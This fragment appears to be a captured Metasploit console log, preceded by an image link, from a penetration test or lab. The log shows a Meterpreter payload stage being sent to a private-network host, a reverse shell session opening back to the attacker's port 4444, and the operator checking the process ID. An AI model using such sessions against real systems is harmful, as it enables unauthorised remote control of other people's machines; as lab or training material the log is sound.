 msf5 >
[*] Sending stage (206403 bytes) to 192.168.0.22
[*] Meterpreter session 3 opened (192.168.0.25:4444 -> 192.168.0.22:1880) at 2020-03-30 16:16:34 -0400
msf5 > sessions 3
[*] Starting interaction with 3...
meterpreter > getpid
Current pid: 16988
meterpreter >
meterpreter >